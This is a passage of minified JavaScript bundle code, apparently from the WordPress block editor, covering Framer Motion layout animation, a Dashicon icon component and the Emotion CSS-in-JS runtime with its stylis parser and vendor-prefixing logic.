0:n.layout)&&(fs(l,r.layout.actual,r.relativeParent.layout.actual),function(e,t,n,r){Kl(e.x,t.x,n.x,r),Kl(e.y,t.y,n.y,r)}(r.relativeTarget,r.relativeTargetOrigin,l,o)),c&&(r.animationValues=a,function(e,t,n,r,o,i){var a,s,l,c;o?(e.opacity=To(0,null!==(a=n.opacity)&&void 0!==a?a:1,wl(r)),e.opacityExit=To(null!==(s=t.opacity)&&void 0!==s?s:1,0,xl(r))):i&&(e.opacity=To(null!==(l=t.opacity)&&void 0!==l?l:1,null!==(c=n.opacity)&&void 0!==c?c:1,r));for(var u=0;u<vl;u++){var d="border".concat(hl[u],"Radius"),f=yl(t,d),p=yl(n,d);void 0===f&&void 0===p||(f||(f=0),p||(p=0),0===f||0===p||bl(f)===bl(p)?(e[d]=Math.max(To(gl(f),gl(p),r),0),(Vn.test(p)||Vn.test(f))&&(e[d]+="%")):e[d]=p)}(t.rotate||n.rotate)&&(e.rotate=To(t.rotate||0,n.rotate||0,r))}(a,i,r.latestValues,o,d,u)),r.root.scheduleUpdateProjection(),r.scheduleRender(),r.animationProgress=o},this.mixTargetDelta(0)},e.prototype.startAnimation=function(e){var t,n,r=this;this.notifyListeners("animationStart"),null===(t=this.currentAnimation)||void 0===t||t.stop(),this.resumingFrom&&(null===(n=this.resumingFrom.currentAnimation)||void 0===n||n.stop()),this.pendingAnimation&&(Ai.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=Vi.update((function(){dn.hasAnimatedSinceResize=!0,r.currentAnimation=function(e,t,n){void 0===n&&(n={});var r=Rn(e)?e:Ra(e);return _a("",r,t,n),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}(0,1e3,Dt(Dt({},e),{onUpdate:function(t){var n;r.mixTargetDelta(t),null===(n=e.onUpdate)||void 0===n||n.call(e,t)},onComplete:function(){var t;null===(t=e.onComplete)||void 0===t||t.call(e),r.completeAnimation()}})),r.resumingFrom&&(r.resumingFrom.currentAnimation=r.currentAnimation),r.pendingAnimation=void 0}))},e.prototype.completeAnimation=function(){var e;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(e=this.getStack())||void 0===e||e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},e.prototype.finishAnimation=function(){var e;this.currentAnimation&&(null===(e=this.mixTargetDelta)||void 0===e||e.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},e.prototype.applyTransformsToTarget=function(){var e=this.getLead(),t=e.targetWithTransforms,n=e.target,r=e.layout,o=e.latestValues;t&&n&&r&&(Cl(t,n),Ps(t,o),cs(this.projectionDeltaWithTransform,this.layoutCorrected,t,o))},e.prototype.registerSharedNode=function(e,t){var n,r,o;this.sharedNodes.has(e)||this.sharedNodes.set(e,new Ol),this.sharedNodes.get(e).add(t),t.promote({transition:null===(n=t.options.initialPromotionConfig)||void 0===n?void 0:n.transition,preserveFollowOpacity:null===(o=null===(r=t.options.initialPromotionConfig)||void 0===r?void 0:r.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(r,t)})},e.prototype.isLead=function(){var e=this.getStack();return!e||e.lead===this},e.prototype.getLead=function(){var e;return this.options.layoutId&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this},e.prototype.getPrevLead=function(){var e;return this.options.layoutId?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0},e.prototype.getStack=function(){var e=this.options.layoutId;if(e)return this.root.sharedNodes.get(e)},e.prototype.promote=function(e){var t=void 0===e?{}:e,n=t.needsReset,r=t.transition,o=t.preserveFollowOpacity,i=this.getStack();i&&i.promote(this,o),n&&(this.projectionDelta=void 0,this.needsReset=!0),r&&this.setOptions({transition:r})},e.prototype.relegate=function(){var e=this.getStack();return!!e&&e.relegate(this)},e.prototype.resetRotation=function(){var e=this.options.visualElement;if(e){for(var t=!1,n={},r=0;r<xn.length;r++){var o="rotate"+xn[r];e.getStaticValue(o)&&(t=!0,n[o]=e.getStaticValue(o),e.setStaticValue(o,0))}if(t){for(var o in null==e||e.syncRender(),n)e.setStaticValue(o,n[o]);e.scheduleRender()}}},e.prototype.getProjectionStyles=function(e){var t,n,r,o,i,a;void 0===e&&(e={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=Er(e.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var c=this.getLead();if(!this.projectionDelta||!this.layout||!c.target){var u={};return this.options.layoutId&&(u.opacity=null!==(n=this.latestValues.opacity)&&void 0!==n?n:1,u.pointerEvents=Er(e.pointerEvents)||""),this.hasProjected&&!_s(this.latestValues)&&(u.transform=l?l({},""):"none",this.hasProjected=!1),u}var d=c.animationValues||c.latestValues;this.applyTransformsToTarget(),s.transform=Dl(this.projectionDeltaWithTransform,this.treeScale,d),l&&(s.transform=l(d,s.transform));var f=this.projectionDelta,p=f.x,m=f.y;for(var h in s.transformOrigin="".concat(100*p.origin,"% ").concat(100*m.origin,"% 0"),c.animationValues?s.opacity=c===this?null!==(o=null!==(r=d.opacity)&&void 0!==r?r:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:d.opacityExit:s.opacity=c===this?null!==(i=d.opacity)&&void 0!==i?i:"":null!==(a=d.opacityExit)&&void 0!==a?a:0,wn)if(void 0!==d[h]){var v=wn[h],g=v.correct,b=v.applyTo,y=g(d[h],c);if(b)for(var w=b.length,x=0;x<w;x++)s[b[x]]=y;else s[h]=y}return this.options.layoutId&&(s.pointerEvents=c===this?Er(e.pointerEvents)||"":"none"),s},e.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},e.prototype.resetTree=function(){this.root.nodes.forEach((function(e){var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(Vl),this.root.sharedNodes.clear()},e}()}function Bl(e){e.updateLayout()}function Fl(e){var t,n,r,o,i=null!==(n=null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)&&void 0!==n?n:e.snapshot;if(e.isLead()&&e.layout&&i&&e.hasListeners("didUpdate")){var a=e.layout,s=a.actual,l=a.measured;"size"===e.options.animationType?bs((function(e){var t=i.isShared?i.measured[e]:i.layout[e],n=as(t);t.min=s[e].min,t.max=t.min+n})):"position"===e.options.animationType&&bs((function(e){var t=i.isShared?i.measured[e]:i.layout[e],n=as(s[e]);t.max=t.min+n}));var c={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};cs(c,s,i.layout);var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i.isShared?cs(u,e.applyTransform(l,!0),i.measured):cs(u,s,i.layout);var d=!Il(c),f=!1;if(!e.resumeFrom&&(e.relativeParent=e.getClosestProjectingParent(),e.relativeParent&&!e.relativeParent.resumeFrom)){var p=e.relativeParent,m=p.snapshot,h=p.layout;if(m&&h){var v={x:{min:0,max:0},y:{min:0,max:0}};fs(v,i.layout,m.layout);var g={x:{min:0,max:0},y:{min:0,max:0}};fs(g,s,h.actual),Pl(v,g)||(f=!0)}}e.notifyListeners("didUpdate",{layout:s,snapshot:i,delta:u,layoutDelta:c,hasLayoutChanged:d,hasRelativeTargetChanged:f})}else e.isLead()&&(null===(o=(r=e.options).onExitComplete)||void 0===o||o.call(r));e.options.transition=void 0}function Hl(e){e.clearSnapshot()}function Vl(e){e.clearMeasurements()}function jl(e){var t=e.options.visualElement;(null==t?void 0:t.getProps().onBeforeLayoutMeasure)&&t.notifyBeforeLayoutMeasure(),e.resetTransform()}function $l(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0}function Wl(e){e.resolveTargetDelta()}function Ul(e){e.calcProjection()}function Gl(e){e.resetRotation()}function ql(e){e.removeLeadSnapshot()}function Yl(e,t,n){e.translate=To(t.translate,0,n),e.scale=To(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Kl(e,t,n,r){e.min=To(t.min,n.min,r),e.max=To(t.max,n.max,r)}function Xl(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}var Zl={duration:.45,ease:[.4,0,.1,1]};function Jl(e,t){for(var n=e.root,r=e.path.length-1;r>=0;r--)if(Boolean(e.path[r].instance)){n=e.path[r];break}var o=(n&&n!==e.root?n.instance:document).querySelector('[data-projection-id="'.concat(t,'"]'));o&&e.mount(o,!0)}function Ql(e){e.min=Math.round(e.min),e.max=Math.round(e.max)}function ec(e){Ql(e.x),Ql(e.y)}var tc=zl({attachResizeListener:function(e,t){return Mr(e,"resize",t)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),nc={current:void 0},rc=zl({measureScroll:function(e){return{x:e.scrollLeft,y:e.scrollTop}},defaultParent:function(){if(!nc.current){var e=new tc(0,{});e.mount(window),e.setOptions({layoutScroll:!0}),nc.current=e}return nc.current},resetTransform:function(e,t){e.style.transform=null!=t?t:"none"},checkIsScrollRoot:function(e){return Boolean("fixed"===window.getComputedStyle(e).position)}}),oc=Dt(Dt(Dt(Dt({},Ya),uo),zs),ml),ic=gn((function(e,t){return function(e,t,n,r,o){var i=t.forwardMotionProps,a=void 0!==i&&i,s=yn(e)?Nr:Rr;return Dt(Dt({},s),{preloadedFeatures:n,useRender:fr(a),createVisualElement:r,projectionNodeConstructor:o,Component:e})}(e,t,oc,sl,rc)}));var ac=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"})),sc=window.wp.deprecated,lc=n.n(sc);var cc=function(e){let{icon:t,className:n,...r}=e;const o=["dashicon","dashicons","dashicons-"+t,n].filter(Boolean).join(" ");return(0,s.createElement)("span",a({className:o},r))};var uc=function(e){let{icon:t=null,size:n=24,...r}=e;if("string"==typeof t)return(0,s.createElement)(cc,a({icon:t},r));if((0,s.isValidElement)(t)&&cc===t.type)return(0,s.cloneElement)(t,{...r});if("function"==typeof t)return t.prototype instanceof s.Component?(0,s.createElement)(t,{size:n,...r}):t({size:n,...r});if(t&&("svg"===t.type||t.type===i.SVG)){const e={...t.props,width:n,height:n,...r};return(0,s.createElement)(i.SVG,e)}return(0,s.isValidElement)(t)?(0,s.cloneElement)(t,{size:n,...r}):t},dc=(window.wp.warning,window.lodash);const fc=(0,s.createContext)({}),pc=()=>(0,s.useContext)(fc);function mc(e){let{value:t}=e;const n=pc(),r=(0,s.useRef)(t);!function(e,t){const n=(0,s.useRef)(!1);(0,s.useEffect)((()=>{if(n.current)return e();n.current=!0}),t)}((()=>{(0,dc.isEqual)(r.current,t)&&r.current!==t&&"undefined"!=typeof process&&process.env}),[t]);return(0,s.useMemo)((()=>(0,dc.merge)(JSON.parse(JSON.stringify(n)),t)),[n,t])}const hc=(0,s.memo)((e=>{let{children:t,value:n}=e;const r=mc({value:n});return(0,s.createElement)(fc.Provider,{value:r},t)})),vc="__contextSystemKey__";var gc=n(9756),bc=n.n(gc);const yc=bc()((function(e){return`components-${(0,dc.kebabCase)(e)}`}));var wc=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),xc=Math.abs,_c=String.fromCharCode,Ec=Object.assign;function Cc(e){return e.trim()}function kc(e,t,n){return e.replace(t,n)}function Sc(e,t){return e.indexOf(t)}function Tc(e,t){return 0|e.charCodeAt(t)}function Nc(e,t,n){return e.slice(t,n)}function Rc(e){return e.length}function Mc(e){return e.length}function Ic(e,t){return t.push(e),e}var Pc=1,Oc=1,Dc=0,Ac=0,Lc=0,zc="";function Bc(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Pc,column:Oc,length:a,return:""}}function Fc(e,t){return Ec(Bc("",null,null,"",null,null,0),e,{length:-e.length},t)}function Hc(){return Lc=Ac>0?Tc(zc,--Ac):0,Oc--,10===Lc&&(Oc=1,Pc--),Lc}function Vc(){return Lc=Ac<Dc?Tc(zc,Ac++):0,Oc++,10===Lc&&(Oc=1,Pc++),Lc}function jc(){return Tc(zc,Ac)}function $c(){return Ac}function Wc(e,t){return Nc(zc,e,t)}function Uc(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function Gc(e){return Pc=Oc=1,Dc=Rc(zc=e),Ac=0,[]}function qc(e){return zc="",e}function Yc(e){return Cc(Wc(Ac-1,Zc(91===e?e+2:40===e?e+1:e)))}function Kc(e){for(;(Lc=jc())&&Lc<33;)Vc();return Uc(e)>2||Uc(Lc)>3?"":" "}function Xc(e,t){for(;--t&&Vc()&&!(Lc<48||Lc>102||Lc>57&&Lc<65||Lc>70&&Lc<97););return Wc(e,$c()+(t<6&&32==jc()&&32==Vc()))}function Zc(e){for(;Vc();)switch(Lc){case e:return Ac;case 34:case 39:34!==e&&39!==e&&Zc(Lc);break;case 40:41===e&&Zc(e);break;case 92:Vc()}return Ac}function Jc(e,t){for(;Vc()&&e+Lc!==57&&(e+Lc!==84||47!==jc()););return"/*"+Wc(t,Ac-1)+"*"+_c(47===e?e:Vc())}function Qc(e){for(;!Uc(jc());)Vc();return Wc(e,Ac)}var eu="-ms-",tu="-moz-",nu="-webkit-",ru="comm",ou="rule",iu="decl",au="@keyframes";function su(e,t){for(var n="",r=Mc(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function lu(e,t,n,r){switch(e.type){case"@import":case iu:return e.return=e.return||e.value;case ru:return"";case au:return e.return=e.value+"{"+su(e.children,r)+"}";case ou:e.value=e.props.join(",")}return Rc(n=su(e.children,r))?e.return=e.value+"{"+n+"}":""}function cu(e,t){switch(function(e,t){return(((t<<2^Tc(e,0))<<2^Tc(e,1))<<2^Tc(e,2))<<2^Tc(e,3)}(e,t)){case 5103:return nu+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return nu+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return nu+e+tu+e+eu+e+e;case 6828:case 4268:return nu+e+eu+e+e;case 6165:return nu+e+eu+"flex-"+e+e;case 5187:return nu+e+kc(e,/(\w+).+(:[^]+)/,"-webkit-box-$1$2-ms-flex-$1$2")+e;case 5443:return nu+e+eu+"flex-item-"+kc(e,/flex-|-self/,"")+e;case 4675:return nu+e+eu+"flex-line-pack"+kc(e,/align-content|flex-|-self/,"")+e;case 5548:return nu+e+eu+kc(e,"shrink","negative")+e;case 5292:return nu+e+eu+kc(e,"basis","preferred-size")+e;case 6060:return nu+"box-"+kc(e,"-grow","")+nu+e+eu+kc(e,"grow","positive")+e;case 4554:return nu+kc(e,/([^-])(transform)/g,"$1-webkit-$2")+e;case 6187:return kc(kc(kc(e,/(zoom-|grab)/,nu+"$1"),/(image-set)/,nu+"$1"),e,"")+e;case 5495:case 3959:return kc(e,/(image-set\([^]*)/,nu+"$1$`$1");case 4968:return kc(kc(e,/(.+:)(flex-)?(.*)/,"-webkit-box-pack:$3-ms-flex-pack:$3"),/s.+-b[^;]+/,"justify")+nu+e+e;case 4095:case 3583:case 4068:case 2532:return kc(e,/(.+)-inline(.+)/,nu+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Rc(e)-1-t>6)switch(Tc(e,t+1)){case 109:if(45!==Tc(e,t+4))break;case 102:return kc(e,/(.+:)(.+)-([^]+)/,"$1-webkit-$2-$3$1"+tu+(108==Tc(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Sc(e,"stretch")?cu(kc(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==Tc(e,t+1))break;case 6444:switch(Tc(e,Rc(e)-3-(~Sc(e,"!important")&&10))){case 107:return kc(e,":",":"+nu)+e;case 101:return kc(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+nu+(45===Tc(e,14)?"inline-":"")+"box$3$1"+nu+"$2$3$1"+eu+"$2box$3")+e}break;case 5936:switch(Tc(e,t+11)){case 114:return nu+e+eu+kc(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return nu+e+eu+kc(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return nu+e+eu+kc(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return nu+e+eu+e+e}return e}function uu(e){return qc(du("",null,null,null,[""],e=Gc(e),0,[0],e))}function du(e,t,n,r,o,i,a,s,l){for(var c=0,u=0,d=a,f=0,p=0,m=0,h=1,v=1,g=1,b=0,y="",w=o,x=i,_=r,E=y;v;)switch(m=b,b=Vc()){case 40:if(108!=m&&58==E.charCodeAt(d-1)){-1!=Sc(E+=kc(Yc(b),"&","&\f"),"&\f")&&(g=-1);break}case 34:case 39:case 91:E+=Yc(b);break;case 9:case 10:case 13:case 32:E+=Kc(m);break;case 92:E+=Xc($c()-1,7);continue;case 47:switch(jc()){case 42:case 47:Ic(pu(Jc(Vc(),$c()),t,n),l);break;default:E+="/"}break;case 123*h:s[c++]=Rc(E)*g;case 125*h:case 59:case 0:switch(b){case 0:case 125:v=0;case 59+u:p>0&&Rc(E)-d&&Ic(p>32?mu(E+";",r,n,d-1):mu(kc(E," ","")+";",r,n,d-2),l);break;case 59:E+=";";default:if(Ic(_=fu(E,t,n,c,u,o,s,y,w=[],x=[],d),i),123===b)if(0===u)du(E,t,_,_,w,i,d,s,x);else switch(f){case 100:case 109:case 115:du(e,_,_,r&&Ic(fu(e,_,_,0,0,o,s,y,o,w=[],d),x),o,x,d,s,r?w:x);break;default:du(E,_,_,_,[""],x,0,s,x)}}c=u=p=0,h=g=1,y=E="",d=a;break;case 58:d=1+Rc(E),p=m;default:if(h<1)if(123==b)--h;else if(125==b&&0==h++&&125==Hc())continue;switch(E+=_c(b),b*h){case 38:g=u>0?1:(E+="\f",-1);break;case 44:s[c++]=(Rc(E)-1)*g,g=1;break;case 64:45===jc()&&(E+=Yc(Vc())),f=jc(),u=d=Rc(y=E+=Qc($c())),b++;break;case 45:45===m&&2==Rc(E)&&(h=0)}}return i}function fu(e,t,n,r,o,i,a,s,l,c,u){for(var d=o-1,f=0===o?i:[""],p=Mc(f),m=0,h=0,v=0;m<r;++m)for(var g=0,b=Nc(e,d+1,d=xc(h=a[m])),y=e;g<p;++g)(y=Cc(h>0?f[g]+" "+b:kc(b,/&\f/g,f[g])))&&(l[v++]=y);return Bc(e,t,n,0===o?ou:s,l,c,u)}function pu(e,t,n){return Bc(e,t,n,ru,_c(Lc),Nc(e,2,-2),0)}function mu(e,t,n,r){return Bc(e,t,n,iu,Nc(e,0,r),Nc(e,r+1,-1),r)}var hu=function(e,t,n){for(var r=0,o=0;r=o,o=jc(),38===r&&12===o&&(t[n]=1),!Uc(o);)Vc();return Wc(e,Ac)},vu=function(e,t){return qc(function(e,t){var n=-1,r=44;do{switch(Uc(r)){case 0:38===r&&12===jc()&&(t[n]=1),e[n]+=hu(Ac-1,t,n);break;case 2:e[n]+=Yc(r);break;case 4:if(44===r){e[++n]=58===jc()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=_c(r)}}while(r=Vc());return e}(Gc(e),t))},gu=new WeakMap,bu=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||gu.get(n))&&!r){gu.set(e,!0);for(var o=[],i=vu(t,o),a=n.props,s=0,l=0;s<i.length;s++)for(var c=0;c<a.length;c++,l++)e.props[l]=o[s]?i[s].replace(/&\f/g,a[c]):a[c]+" "+i[s]}}},yu=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},wu=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case iu:e.return=cu(e.value,e.length);break;case au:return su([Fc(e,{value:kc(e.value,"@","@"+nu)})],r);case ou:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return su([Fc(e,{props:[kc(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return su([Fc(e,{props:[kc(t,/:(plac\w+)/,":-webkit-input-$1")]}),Fc(e,{props:[kc(t,/:(plac\w+)/,":-moz-$1")]}),Fc(e,{props:[kc(t,/:(plac\w+)/,eu+"input-$1")]})],r)}return""}))}}],xu=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||wu;var o,i,a={},s=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)a[t[n]]=!0;s.push(e)}));var l,c,u,d,f=[lu,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],p=(c=[bu,yu].concat(r,f),u=Mc(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){su(uu(e),p)}(e?e+"{"+t.styles+"}":t.styles),r&&(m.inserted[t.name]=!0)};var m={key:t,sheet:new wc({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:i};return m.sheet.hydrate(s),m};var _u=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},Eu={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var Cu=function(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}},ku=/[A-Z]|^ms/g,Su=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Tu=function(e){return 45===e.charCodeAt(1)},Nu=function(e){return null!=e&&"boolean"!=typeof e},Ru=Cu((function(e){return Tu(e)?e:e.replace(ku,"-$&").toLowerCase()})),Mu=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(Su,(function(e,t,n){return Pu={name:t,styles:n,next:Pu},t}))}return 1===Eu[e]||Tu(e)||"number"!=typeof t||0===t?t:t+"px"};function Iu(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Pu={name:n.name,styles:n.styles,next:Pu},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Pu={name:r.name,styles:r.styles,next:Pu},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=Iu(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":Nu(a)&&(r+=Ru(i)+":"+Mu(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=Iu(e,t,a);switch(i){case"animation":case"animationName":r+=Ru(i)+":"+s+";";break;default:r+=i+"{"+s+"}"}}else for(var l=0;l<a.length;l++)Nu(a[l])&&(r+=Ru(i)+":"+Mu(i,a[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Pu,i=n(e);return Pu=o,Iu(e,t,i)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var Pu,Ou=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Du=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Pu=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Iu(n,t,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Iu(n,t,e[a]),r&&(o+=i[a]);Ou.lastIndex=0;for(var s,l="";null!==(s=Ou.exec(o));)l+="-"+s[1];return{name:_u(o)+l,styles:o,next:Pu}},Au=!!b.useInsertionEffect&&b.useInsertionEffect,Lu=Au||function(e){return e()},zu=(Au||b.useLayoutEffect,(0,b.createContext)("undefined"!=typeof HTMLElement?xu({key:"css"}):null));var Bu=zu.Provider,Fu=function(e){return(0,b.forwardRef)((function(t,n){var r=(0,b.useContext)(zu);return e(t,r,n)}))},Hu=(0,b.createContext)({});function Vu(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var ju=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},$u=function(e,t,n){ju(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function Wu(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function Uu(e,t,n){var r=[],o=Vu(e,r,n);return r.length<2?n:o+t(r)}var Gu=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var a in i="",o)o[a]&&a&&(i&&(i+=" "),i+=a);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n},qu=function(e){var t=xu(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Du(n,t.registered,void 0);return $u(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return Uu(t.registered,n,Gu(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Du(n,t.registered);Wu(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Du(n,t.registered),i="animation-"+o.name;return Wu(t,{name:o.name,styles:"@keyframes 